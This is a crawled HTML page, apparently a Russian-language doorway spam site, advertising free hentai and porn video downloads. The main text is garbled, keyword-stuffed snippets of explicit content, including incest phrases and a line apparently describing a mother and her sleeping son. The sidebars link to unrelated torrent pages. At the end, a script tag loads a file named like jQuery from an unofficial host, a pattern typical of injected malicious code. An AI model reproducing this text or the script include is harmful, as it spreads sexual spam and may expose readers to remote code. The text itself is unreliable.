

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-skachat-video-hentay-v-formate-3gp-besplatno.html
body_size: 3234
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать видео хентай в формате 3gp бесплатно - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать видео хентай в формате 3gp бесплатно</h2>
                            </header>
                            <p>Смотреть и скачать новые, жесткие и разное порно видео можно для всех моделей телефонов, смартфонов и планшетов Android, iOS, iPhone, iPad, iPod, Symbian, Windows Phone и Blackberry еще и с компьютеров. Скачать порно бесплатно - самая основная функция нашего сайта, для вас доступна возможность скачать быстро и на большой скорости порно 3gp и mp4 в хорошем качестве.Так же вы можете скачать порно на телефон. Порно видео хентай смотреть онлайн бесплатно Гиг порно предлагает бесплатный онлайн просмотр ххх порно ролики хентай в хорошем качестве HD и без регистрации. Бесплатно скачать лучшее порно на телефон Новое порно видео 2019 Видео 3GP Для телефона 240x320 порно видео 3GP скачать бесплатно, короткие и старые порно видео на телефон 
Хентай видео: Batman boinks Supermans Woman автор: grezaxv 8-04-2019, 22:12 Просмотров: 48 3D аниме видео эпизод с персонажами Бетмен и Супердевушка. Выбирайте понравившееся видео и смотрите онлайн бесплатно в любое время суток. А для пополнения своей коллекции, понравившееся видео можно скачать в формате mp4 в отличном качестве без регистрации и без смс. Бесплатно скачать порно на телефон mp4 и 3gp. Скачать инцест порно, порно мамки, секс со зрелыми, порно mp4, русское порно скачать  Порно видео mp4. Негр жестко отлизал сучке с большими сиськами Межрассовое порно негра. На porno-3gp.ru вы найдете отборное порно на мобильный в 3gp формате и в отличном качестве. Скачать порно видео на телефон в различных форматах 3gp mp4 avi flv бесплатно. xxx порно сайт +18 - мобильная версия для современных телефонов Android IPhone. порно видео на телефон, скачать порно 3gp, порно видео mp4, смотреть онлайн на телефоне новое. Смотреть порно видео в отличном качестве на планшете, мобильном или ПК. Так же можно. Только лучшее и отборное порно видео для вас в формате 3gp. Скачать порно видео бесплатно. 
скачать порно бесплатно, смотреть порно онлайн  Сисястая, зрелая секретарша с большой. Наш сайт чем-то напоминает анмие блог, в котором все делится на категории. Многие девушки. Порно видео аниме смотреть онлайн бесплатно. Просмотр ххх порно ролики аниме в хорошем. Порно видео без цензуры смотреть онлайн бесплатно. Просмотр ххх порно ролики без цензуры. 
Самое новое и качественное порно видео с ежедневным обновлением смотри совершенно. Скачать PotPlayer. На этой странице вы имеете возможность скачать последние версии Daum PotPlayer для. Porno vidеo 3g Mujik trаxаl koncil kisku Jеnu mаю realniy erotika damashniy kino 3gp Матъ снимает труси спяшево сина скачат. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-golodnye-igry-vse-serii-skachat-torrent.html">Голодные игры все серии скачать торрент</a></li>
                                <li><a href="rsulg-tgk-progulka-tekst-pesni.html">Тгк прогулка текст песни</a></li>
                                <li><a href="rsulg-skachat-sbornik-kantri-muzyki-cherez-torrent.html">Скачать сборник кантри музыки через торрент</a></li>
                                <li><a href="rsulg-skachat-drayvery-hp-m1120.html">Скачать драйверы hp m1120</a></li>
                                <li><a href="rsulg-torrent-nash-zapah.html">Торрент наш запах</a></li>
                                <li><a href="rsulg-rekvizit-firmy-obrazec.html">Реквизит фирмы образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать порно на телефон mp4 бесплатно.</li>
<li>Скачать порно бесплатно, смотреть порно онлайн.</li>
<li>аниме, аниме картинки, порно аниме. anime, anime hentai.</li>
<li>Порно аниме видео смотреть HD порно бесплатно онлайн.</li>
<li>Порно видео без цензуры смотреть онлайн бесплатно.</li>
<li>Скачать PotPlayer.</li>
<li>Возбудила старого женатого мужчину ~ПОРНО.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-dildora-niyozova-mp3-skachat.html">Dildora niyozova mp3 скачать</a></li>
                                            <li><a href="rsulg-skachat-demolition-company-cherez-torrent-na-russkom.html">Скачать demolition company через торрент на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-microsoft-windows-10-skachat-torrent.html">Microsoft windows 10 скачать торрент</a></li>
                                            <li><a href="rsulg-skachat-neuderzhimye-3-na-android.html">Скачать неудержимые 3 на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-na-6300-igry.html">Скачать на 6300 игры</a></li>
                                            <li><a href="rsulg-analiz-krovi-obschiy-blank-skachat.html">Анализ крови общий бланк скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-serial-kollekciya-cherez-torrent.html">Скачать сериал коллекция через торрент</a></li>
                                            <li><a href="rsulg-half-life-blue-shift.html">Half life blue shift</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
